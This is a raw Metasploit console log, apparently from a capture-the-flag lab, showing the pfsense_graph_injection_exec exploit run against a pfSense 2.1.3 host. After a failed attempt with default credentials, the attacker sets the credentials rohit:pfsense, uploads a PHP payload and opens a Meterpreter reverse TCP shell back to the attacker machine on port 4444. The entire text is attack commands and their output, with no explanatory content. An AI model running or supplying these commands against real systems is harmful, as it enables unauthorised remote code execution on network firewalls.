 msf6 > use exploit/unix/http/pfsense_graph_injection_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set rhosts 10.10.10.60
rhosts => 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[-] Exploit aborted due to failure: unexpected-reply: 10.10.10.60:443 - Authentication Failed: admin:pfsense
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set username rohit
username => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set password pfsense
password => pfsense
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (40004 bytes) to 10.10.10.60
[+] Deleted fE
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.60:6862) at 2024-12-29 19:11:05 +0100